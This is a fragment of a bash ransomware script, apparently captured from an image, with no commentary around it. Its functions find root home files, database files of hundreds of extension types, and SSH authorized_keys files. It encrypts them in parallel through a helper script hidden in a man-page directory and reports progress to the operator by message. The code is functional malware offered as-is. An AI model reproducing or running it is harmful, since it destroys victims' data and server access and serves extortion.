 encrypt_root ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt ROOT HOME files started."
done
grep -r '/root' -e "" --include=\*.* -l | tr '\n' '\0' | xargs -P 10 -I FILE -0 bash /usr/share/man/man8/crypt_file.sh FILE $PASS_DEC
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt ROOT HOME files Done. Delete files."
done
}
encrypt_db ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt DATABASE files started."
done
grep -r '/' -e "" --include=\*.{bkp,BKP,dbf,DBF,log,LOG,4dd,4dl,accdb,accdc,accde,accdr,accdt,accft,adb,adb,ade,adf,adp,alf,ask,btr,cdb,cdb,cdb,ckp,
cma,cpd,crypt12,crypt8,crypt9,dacpac,dad,dadiagrams,daschema,db,db,db-shm,db-wal,db,crypt12,db,crypt8,db3,dbc,dbf,dbs,dbt,dbv,dbx,dcb,dct,dcx,ddl,
dlis,dp1,dqy,dsk,dsn,dtsx,dxl,eco,ecx,edb,edb,epim,exb,fcd,fdb,fdb,fic,fmp,fmp12,fmpsl,fol,fp3,fp4,fp5,fp7,fpt,frm,gdb,gdb,grdb,gwi,hdb,his,ib,idb,
ihx,itdb,itw,jet,jtx,kdb,kexi,kexic,kexis,lgc,lwx,maf,maq,mar,marshal,mas,mav,mdb,mdf,mpd,mrg,mud,mwb,myd,ndf,nnt,nrmlib,ns2,ns3,ns4,nsf,nv,nv2,
nwdb,nyf,odb,odb,oqy,ora,orx,owc,p96,p97,pan,pdb,pdb,pdm,pnz,qry,qvd,rbf,rctd,rod,rod,rodx,rpd,rsd,sas7bdat,sbf,scx,sdb,sdb,sdb,sdb,sdc,sdf,sis,spq,
sql,sqlite,sqlite3,sqlitedb,te,teacher,temx,tmd,tps,trc,trc,trm,udb,udl,usr,v12,vis,vpd,vvv,wdb,wmdb,wrk,xdb,xld,xmlff,4DD,ABS,ACCDE,ACCFT,ADN,BTR,
CMA,DACPAC,DB,DB2,DBS,DCB,DP1,DTSX,EDB,FIC,FOL,4DL,ABX,ACCDR,ADB,ADP,CAT,CPD,DAD,DB-SHM,DB3,DBT,DCT,DQY,DXL,EPIM,FLEXOLIBRARY,FP3,ABCDDB,ACCDB,
ACCDT,ADE,ALF,CDB,CRYPT5,DADIAGRAMS,DB-WAL,DBC,DBV,DCX,DSK,ECO,FCD,FM5,FP4,ACCDC,ACCDW,ADF,ASK,CKP,DACONNECTIONS,DASCHEMA,DB,CRYPT8,DBF,DBX,DDL,DSN,
ECX,FDB,FMP,FP5,FP7,GWI,IB,IHX,KDB,MAQ,MAV,MDF,MRG,NDF,NSF,ORA,P97,PNZ,ROD,SCX,SPQ,FPT,HDB,ICG,ITDB,LGC,MAR,MAW,MDN,MUD,NS2,NYF,ORX,PAN,QRY,RPD,SDB,
SQL,HIS,ICR,ITW,LUT,MARSHAL,MDB,MDT,MWB,NS3,ODB,OWC,PDB,QVD,RSD,SDF,SQLITE,GDB,HJT,IDB,JTX,MAF,MAS,MDBHTML,MPD,MYD,NS4,OQY,P96,PDM,RBF,SBF,SIS,
SQLITE3,SQLITEDB,TPS,UDL,WDB,XLD,TE,TRC,USR,WMDB,TEACHER,TRM,V12,WRK,TMD,UDB,VIS,XDB,rdb,RDB} -l | tr '\n' '\0' | xargs -P 10 -I FILE -0  bash /usr/
share/man/man8/crypt_file.sh FILE $PASS_DEC
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt DATABASE files Done. Delete files."
done
}
encrypt_ssh ()
{
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt SSH KEYS files started."
done
grep -r '/' -e "" --include=\authorized_keys -l | tr '\n' '\0' | xargs -P 10 -I FILE -0 bash /usr/share/man/man8/crypt_file.sh FILE $PASS_DEC
for id in $ID_MSG
do
send_message $id "$(hostname): encrypt SSH KEYS files Done. Delete files."
done
}